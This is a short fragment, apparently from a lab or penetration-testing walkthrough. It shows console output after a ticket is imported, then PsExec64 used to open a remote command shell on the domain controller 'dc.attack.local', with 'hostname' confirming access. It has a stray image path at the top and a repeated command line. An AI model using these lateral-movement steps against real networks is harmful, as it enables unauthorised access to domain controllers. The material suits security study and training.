 [+] Ticket successfully imported!
PS C:\Users\WebManager\Desktop> .\PsExec64.exe \\dc.attack.local cmd
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>hostname
dc
C:\Windows\system32>hostname
dc